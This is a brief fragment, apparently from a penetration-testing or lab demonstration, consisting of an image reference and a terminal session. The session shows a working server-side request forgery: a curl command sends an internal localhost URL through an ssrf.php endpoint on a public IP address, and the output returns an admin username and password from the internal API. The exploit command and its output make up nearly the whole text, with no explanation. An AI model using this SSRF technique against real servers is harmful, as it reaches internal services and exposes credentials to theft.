 └─# curl -s "http://15.164.189.68/ssrf.php?url=http://127.0.0.1:5000/api/data"
Received URL: http://127.0.0.1:5000/api/data<br>HTTP Response Code: 200<br>Response:<br><pre>{
  "password": "P@ssw0rd",
  "username": "admin"
}